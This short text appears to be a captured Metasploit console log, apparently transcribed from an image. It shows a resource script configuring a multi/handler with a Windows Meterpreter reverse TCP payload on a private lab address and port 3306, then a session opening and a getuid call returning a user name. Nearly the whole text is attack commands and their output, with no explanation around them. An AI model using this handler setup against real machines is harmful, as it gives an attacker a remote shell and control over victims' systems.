 resource (msf.rc)> use exploit/multi/handler
resource (msf.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (msf.rc)> set lhost 192.168.174.130
lhost => 192.168.174.130
resource (msf.rc)> set lport 3306
lport => 3306
resource (msf.rc)> run
[*] Started reverse TCP handler on 192.168.174.130:3306
[*] Sending stage (180291 bytes) to 192.168.174.130
[*] Meterpreter session 1 opened (192.168.174.130:3306 -> 192.168.174.130:60828) at 2020
-02-08 09:14:09 -0500
meterpreter >
meterpreter > getuid
Server username: PAYLOAD\Micr067
安全先师